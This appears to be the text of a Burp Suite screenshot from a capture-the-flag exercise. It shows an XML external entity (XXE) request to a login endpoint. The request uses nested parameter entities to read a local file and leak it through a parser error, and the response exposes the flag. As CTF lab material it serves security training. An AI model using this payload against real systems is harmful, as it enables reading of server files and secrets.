 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Go Cancel < > Target: http://9a9445db-8041-483d-aa62-4e6d93d05528.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 534e2a41-f56a-4c7d-93a3-2ee0f6d03b03.node3.buuoj.cn
Content-Length: 261
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://9a9445db-8041-483d-aa62-4e6d93d05528.node3.buuoj.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://9a9445db-8041-483d-aa62-4e6d93d05528.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<!DOCTYPE message [
<!ELEMENT message ANY>
<!ENTITY % para1 SYSTEM "file:///flag">
<!ENTITY % para '
<!ENTITY &#x25; para2 "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///&#x25;para1;&#x27;>">
&#x25;para2;
'>
%para;
]>
<message>10</message>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 15 Jan 2020 15:20:02 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 425
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<br />
<b>Warning</b>: DOMDocument::loadXML(): Invalid URI: file:///flag{62db5c07-457a-471d-aa0c-bcfeff73ef11} in Entity, line: 2 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>: Cannot modify header information - headers already sent by (output started at /var/www/html/doLogin.php:16) in
<b>/var/www/html/doLogin.php</b> on line <b>31</b><br />
<result><code>0</code><msg></msg></result>
? < + > Type a search term 0 matches
Done 631 bytes | 47 millis